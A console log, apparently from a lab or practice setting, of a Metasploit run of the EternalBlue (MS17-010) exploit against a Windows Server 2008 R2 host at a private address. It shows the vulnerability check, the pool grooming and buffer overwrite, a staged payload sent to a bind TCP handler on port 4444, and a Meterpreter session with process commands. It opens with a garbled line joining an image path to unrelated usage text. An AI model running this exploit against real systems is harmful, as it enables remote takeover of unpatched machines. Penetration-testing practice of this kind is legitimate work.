 [ --immediate-mode ] [ -T type ] [ --version ] [ -V file ]
msf5 exploit(windows/smb/ms17_010_eternalblue) > run
[*] 192.168.5.131:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.5.131:445     - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.5.131:445     - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.5.131:445 - Connecting to target for exploitation.
[+] 192.168.5.131:445 - Connection established for exploitation.
[+] 192.168.5.131:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.5.131:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.5.131:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.5.131:445 - 0×00000010  30 30 38 20 52 32 20 45 6e 74 65 72 70 72 69 73  008 R2 Enterpris
[*] 192.168.5.131:445 - 0×00000020  65 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50  e 7601 Service P
[*] 192.168.5.131:445 - 0×00000030  61 63 6b 20 31                                   ack 1
[+] 192.168.5.131:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.5.131:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.5.131:445 - Sending all but last fragment of exploit packet
[*] 192.168.5.131:445 - Starting non-paged pool grooming
[+] 192.168.5.131:445 - Sending SMBv2 buffers
[+] 192.168.5.131:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.5.131:445 - Sending final SMBv2 buffers.
[*] 192.168.5.131:445 - Sending last fragment of exploit packet!
[*] 192.168.5.131:445 - Receiving response from exploit packet
[+] 192.168.5.131:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.5.131:445 - Sending egg to corrupted connection.
[*] 192.168.5.131:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.5.131:4444
[*] Sending stage (201283 bytes) to 192.168.5.131
[*] Meterpreter session 4 opened (0.0.0.0:0 → 192.168.5.131:4444) at 2021-02-24 22:05:41 -0500
[+] 192.168.5.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.5.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.5.131:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > getpid
Current pid: 864
meterpreter > ps -ef